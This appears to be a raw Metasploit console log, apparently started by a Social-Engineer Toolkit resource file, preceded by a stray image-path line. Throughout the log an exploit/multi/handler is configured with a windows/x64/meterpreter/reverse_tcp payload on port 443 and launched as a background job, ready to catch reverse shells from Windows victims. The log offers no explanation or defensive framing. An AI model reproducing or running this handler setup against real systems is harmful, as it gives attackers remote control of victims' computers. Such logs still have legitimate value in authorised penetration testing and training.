 Large pentest? List, sort, group, tag and search your hosts and services
in Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-2013041701 [core:4.6 api:1.0]
+ -- --=[ 1081 exploits - 608 auxiliary - 177 post
+ -- --=[ 298 payloads - 29 encoders - 8 nops
[*] Processing /usr/share/set/src/program_junk/meta_config for ERB directives.
resource (/usr/share/set/src/program_junk/meta_config)> use exploit/multi/handler
resource (/usr/share/set/src/program_junk/meta_config)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/usr/share/set/src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/usr/share/set/src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (/usr/share/set/src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/set/src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...